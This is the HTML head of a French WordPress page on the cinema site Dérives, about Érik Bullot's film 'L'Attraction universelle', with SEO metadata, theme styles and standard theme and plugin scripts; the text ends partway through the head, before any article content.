

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derives.tv/lattraction-universelle/
body_size: 33193
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>L’Attraction universelle - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://derives.tv/lattraction-universelle/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L’Attraction universelle - Dérives" />
	<meta property="og:description" content="Film de Érik Bullot, 2000" />
	<meta property="og:url" content="https://derives.tv/lattraction-universelle/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2022-10-15T21:14:28+00:00" />
	<meta property="article:modified_time" content="2022-10-16T10:50:02+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2022/10/Attraction-photogramme-5-copie-copie.jpg" />
	<meta property="og:image:width" content="671" />
	<meta property="og:image:height" content="973" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/lattraction-universelle/#article","isPartOf":{"@id":"https://derives.tv/lattraction-universelle/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"L’Attraction universelle","datePublished":"2022-10-15T21:14:28+00:00","dateModified":"2022-10-16T10:50:02+00:00","mainEntityOfPage":{"@id":"https://derives.tv/lattraction-universelle/"},"wordCount":1677,"image":{"@id":"https://derives.tv/lattraction-universelle/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2022/10/Attraction-photogramme-5-copie-copie.jpg","articleSection":["Bullot"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/lattraction-universelle/","url":"https://derives.tv/lattraction-universelle/","name":"L’Attraction universelle - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/lattraction-universelle/#primaryimage"},"image":{"@id":"https://derives.tv/lattraction-universelle/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2022/10/Attraction-photogramme-5-copie-copie.jpg","datePublished":"2022-10-15T21:14:28+00:00","dateModified":"2022-10-16T10:50:02+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/lattraction-universelle/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/lattraction-universelle/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/lattraction-universelle/#primaryimage","url":"https://derives.tv/wp-content/uploads/2022/10/Attraction-photogramme-5-copie-copie.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2022/10/Attraction-photogramme-5-copie-copie.jpg","width":671,"height":973},{"@type":"BreadcrumbList","@id":"https://derives.tv/lattraction-universelle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"L’Attraction universelle"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Flattraction-universelle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Flattraction-universelle%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/15317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=15317' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="http://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="http:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="bd82ca3db0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
